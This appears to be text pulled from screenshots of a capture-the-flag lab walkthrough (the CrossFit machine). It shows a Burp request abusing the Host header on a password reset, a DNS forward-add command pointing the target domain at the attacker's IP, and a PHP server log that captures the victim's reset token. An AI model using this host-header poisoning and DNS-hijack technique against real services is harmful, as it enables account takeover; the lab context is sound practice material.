 Software Vulnerability Scanner CSRF Bypass WAF
Extender Project options User options JSON Web Tokens Burp Bounty Flow Errors
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://employees.crossfit.htb ?
Request
Pretty Raw Hex \n ≡
INSPECTOR
1 POST /password-reset.php HTTP/1.1
2 Host: ex-employees.crossfit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://employees.crossfit.htb
10 Connection: close
11 Referer: http://employees.crossfit.htb/password-reset.php
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 DNT: 1
15
16 email=david.palmer%40crossfit.htb
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
<link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
31 <!--==========================================================================================
32 <link rel="stylesheet" type="text/css" href="css/util.css">
33 <link rel="stylesheet" type="text/css" href="css/main.css">
34 <!--==========================================================================================
35 </head>
36 <body>
37 <div class="alert alert-success alert-dismissible fade show" role="alert">
Reset link sent, please check your email.<button type="button" class="close" data-dismiss="a
<span aria-hidden="true">&times;</span>
❯ python ~/git-tools/FakeDns/fakedns.py -c fakedns.conf
>> Parsed 2 rules from fakedns.conf
>> Matched Request - ex-employees.crossfit.htb.
>> Matched Request - ex-employees.crossfit.htb.
>> Matched Request - ex-employees.crossfit.htb.
❯ unbound-control -c unbound.conf -s 10.10.10.232 forward_add +i ex-employees.crossfit.htb 10.10.15.71
ok
❯ sudo php -S 0.0.0.0:80
[Wed Aug 18 11:46:30 2021] PHP 7.4.21 Development Server (http://0.0.0.0:80) started
[Wed Aug 18 11:48:47 2021] 10.10.10.232:28900 Accepted
[Wed Aug 18 11:48:47 2021] 10.10.10.232:28900 [200]: GET /password-reset.php?token=73c8292e4e5817ce89870a6412cb44b972
31309a4eef9b033d33dbd4096d56bbc555e01884b58649ec9b369e933000a38c58c3ff1ef7a719ab361eaefd3295f5
[Wed Aug 18 11:48:47 2021] 10.10.10.232:28900 Closing
[Wed Aug 18 11:48:49 2021] 10.10.10.232:31285 Accepted
[Wed Aug 18 11:48:49 2021] 10.10.10.232:28036 Accepted
[Wed Aug 18 11:48:49 2021] 10.10.10.232:31285 [404]: GET /favicon.ico - No such file or directory
[Wed Aug 18 11:48:49 2021] 10.10.10.232:31285 Closing
[Wed Aug 18 11:48:54 2021] 10.10.10.232:28036 Closed without sending a request; it was probably just an unused specul
ative preconnection
[Wed Aug 18 11:48:54 2021] 10.10.10.232:28036 Closing